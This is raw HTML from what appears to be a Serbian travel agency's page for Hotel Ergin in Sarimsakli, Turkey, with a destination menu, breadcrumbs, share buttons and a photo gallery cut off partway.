id="menu-item-34779" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/"><span class="ubermenu-target-title ubermenu-target-text">Terme Čatež</span></a></li><li id="menu-item-34780" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/"><span class="ubermenu-target-title ubermenu-target-text">Terme Dobrna</span></a></li><li id="menu-item-34781" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/"><span class="ubermenu-target-title ubermenu-target-text">Terme Radenci</span></a></li><li id="menu-item-34782" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/"><span class="ubermenu-target-title ubermenu-target-text">Terme Ptuj</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-1 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-34783" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/"><span class="ubermenu-target-title ubermenu-target-text">Rimske terme</span></a></li><li id="menu-item-34784" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Dolenjske Toplice</span></a></li><li id="menu-item-34785" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Moravske toplice</span></a></li><li id="menu-item-34786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Šmarješke toplice</span></a></li><li id="menu-item-34787" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/"><span class="ubermenu-target-title ubermenu-target-text">Portorož</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-2 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-34788" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34788 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/"><span class="ubermenu-target-title ubermenu-target-text">Bled</span></a></li><li id="menu-item-34789" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/"><span class="ubermenu-target-title ubermenu-target-text">Bohinj</span></a></li><li id="menu-item-34790" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34790 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/"><span class="ubermenu-target-title ubermenu-target-text">Koper</span></a></li><li id="menu-item-34791" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/"><span class="ubermenu-target-title ubermenu-target-text">Otočec</span></a></li><li id="menu-item-34792" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li></ul></li></ul></li><li id="menu-item-34793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34793 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/madjarska/"><span class="ubermenu-target-title ubermenu-target-text">Madjarska</span></a></li></ul></li><li id="menu-item-34481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34481 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/krstarenja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Krstarenja</span></a></li><li id="menu-item-983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-983 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Srbija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-57920" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-57920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Planine u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-57920 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-57921" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kopaonik</span></a></li><li id="menu-item-57922" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatibor</span></a></li><li id="menu-item-57923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Stara planina</span></a></li></ul></li><li id="menu-item-984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Banje u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/"><span class="ubermenu-target-title ubermenu-target-text">Sokobanja</span></a></li></ul></li><li id="menu-item-34809" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34809 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/srbija-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Putovanja u Srbiji</span></a></li></ul></li><li id="menu-item-34483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34483 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Daleke destinacije</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34483 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34976" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34976 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dubai/"><span class="ubermenu-target-title ubermenu-target-text">Dubai</span></a></li><li id="menu-item-34977" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34977 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/izrael/"><span class="ubermenu-target-title ubermenu-target-text">Izrael</span></a></li><li id="menu-item-34990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/bali/"><span class="ubermenu-target-title ubermenu-target-text">Bali</span></a></li><li id="menu-item-34978" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34978 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/maldivi/"><span class="ubermenu-target-title ubermenu-target-text">Maldivi</span></a></li><li id="menu-item-34979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34979 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/"><span class="ubermenu-target-title ubermenu-target-text">Dominikanska republika</span></a></li><li id="menu-item-34980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sejseli/"><span class="ubermenu-target-title ubermenu-target-text">Sejšeli</span></a></li><li id="menu-item-34981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/zanzibar/"><span class="ubermenu-target-title ubermenu-target-text">Zanzibar</span></a></li><li id="menu-item-34982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/mauricius/"><span class="ubermenu-target-title ubermenu-target-text">Mauricius</span></a></li><li id="menu-item-34983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/"><span class="ubermenu-target-title ubermenu-target-text">Ostrvo Puket</span></a></li><li id="menu-item-34984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kuba/"><span class="ubermenu-target-title ubermenu-target-text">Kuba</span></a></li><li id="menu-item-34985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34985 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/"><span class="ubermenu-target-title ubermenu-target-text">Rio de Žaneiro</span></a></li><li id="menu-item-34986" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34986 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Šri Lanka</span></a></li><li id="menu-item-34987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34987 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/meksiko/"><span class="ubermenu-target-title ubermenu-target-text">Meksiko</span></a></li><li id="menu-item-34988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34988 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/havaji/"><span class="ubermenu-target-title ubermenu-target-text">Havaji</span></a></li><li id="menu-item-34989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kenija/"><span class="ubermenu-target-title ubermenu-target-text">Kenija</span></a></li></ul></li><li id="menu-item-34485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34485 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Avio karte</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34485 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-34991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Niša</span></a></li><li id="menu-item-34992" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Beograda</span></a></li><li id="menu-item-36830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Kraljeva</span></a></li><li id="menu-item-34993" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Sofije</span></a></li><li id="menu-item-34994" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Skoplja</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
			</div>
		</div><!-- .site-branding-container -->
		
	</header><!-- #masthead -->

	<main id="content" class="site-content" >


<div class="page-header">

	<div class="container">

		<div class="page-title pt-5">

			<div class="row ">

				<div class="col-md-10">



					<h1>Hotel Ergin ***
						
							<span class="star-icons-wrapper">
            <span class="icon-star"></span><span class="icon-star"></span><span class="icon-star"></span>

    </span>
						</h1>



					
						<span><span><a href="https://startravelnis.rs/">StarTravel</a></span> / <span><a href="https://startravelnis.rs/letovanje/">Letovanje</a></span> / <span><a href="https://startravelnis.rs/letovanje/turska/">Turska</a></span> / <span><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a></span> / <span class="breadcrumb_last" aria-current="page">Hotel Ergin ***</span></span>
					
				</div>

				<div class="col-md-2">



					
						
<div id="share-horizontal" class="hor-share">

	<div class="mobile-ponuda-back">

		<a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/"><span class="icon-arrow-left"></span> Nazad</a>

	</div>

	<div class="">

		<span class="share-label">Podeli:</span>



	  	<ul>

			<li class="zoom-in">
				<a href="javascript:void(0)" onclick="javascript:genericSocialShare('https://www.facebook.com/sharer.php?u=Hotel Ergin ***')" rel="nofollow" data-toggle="tooltip" title="Podeli na Facebook-u"><span class="icon-facebook"></span></a>

			</li>

			<li class="zoom-in">

				<a href="javascript:void(0)" onclick="javascript:genericSocialShare('https://twitter.com/intent/tweet?status=Hotel Ergin ***')" rel="nofollow" data-toggle="tooltip" title="Podeli na Twitter-u"><span class="icon-twitter"></span></a>


			</li>

			<li class="zoom-in">

				<a href="mailto:?subject=StarTravel - Hotel Ergin ***&amp;body=Pogledaj ovu ponudu: https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-ergin/."><span class="icon-iconmonstr-email-2"></span></a>


			</li>

			<li class="zoom-in">

				<a href="viber://forward?text=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fturska%2Fsarimsakli-hoteli%2Fhotel-ergin%2F" data-toggle="tooltip" title="Pošalji prijatelju Viberom"><span class="icon-viber"></span></a>


			</li>

		</ul>

	</div>



</div>



<script type="text/javascript">

function genericSocialShare(url){

    window.open(url,'sharer','toolbar=0,status=0,width=648,height=395');

    return true;

}

</script>
					
				</div>

			</div>

		</div>





		<div class="mobile-only">

			<div class="single-app-info single-app-lokacija">

				
				
					<span><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a> (<a href="https://startravelnis.rs/letovanje/turska/">Turska</a>)</span>

				
			</div>

		</div>

	</div>

</div>




	<div class="container">

		<main id="main" class="site-main smestaj-ponuda" role="main">

			<div class="row">

				<div class="col-md-12 tablet-full-w">



					
						<div class="row">

							<div class="col-md-9">

								    <div class="outer">
        <div id="big" class="owl-carousel owl-theme euroturs-galerija">
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-0.jpg">
                        <a href="#"><img width="853" height="480" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-0.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-0.jpg 853w, https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-0-768x432.jpg 768w" sizes="(max-width: 853px) 100vw, 853px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-2.jpg">
                        <a href="#"><img width="640" height="480" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-2.jpg" class="attachment-full size-full" alt="" decoding="async" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-3.jpg">
                        <a href="#"><img width="270" height="480" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-3.jpg" class="attachment-full size-full" alt="" decoding="async" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-4.jpg">
                        <a href="#"><img width="853" height="480" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-4.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-4.jpg 853w, https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-4-768x432.jpg 768w" sizes="auto, (max-width: 853px) 100vw, 853px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-5.jpg">
                        <a href="#"><img width="360" height="480" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-5.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-6.jpg">
                        <a href="#"><img width="853" height="480" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-6.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-6.jpg 853w, https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-6-768x432.jpg 768w" sizes="auto, (max-width: 853px) 100vw, 853px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-7.jpg">
                        <a href="#"><img width="640" height="480" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-7.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-8.jpg">
                        <a href="#"><img width="853" height="480" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-8.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-8.jpg 853w, https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-8-768x432.jpg 768w" sizes="auto, (max-width: 853px) 100vw, 853px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-9.jpg">
                        <a href="#"><img width="720" height="480" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-9.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-10.jpg">
                        <a href="#"><img width="270" height="480" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-10.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-11.jpg">
                        <a href="#"><img width="853" height="480" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-11.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-11.jpg 853w, https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-11-768x432.jpg 768w" sizes="auto, (max-width: 853px) 100vw, 853px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-12.jpg">
                        <a href="#"><img width="680" height="480" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-12.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                    </div>
        <div id="thumbs" class="owl-carousel owl-theme">
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-0-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
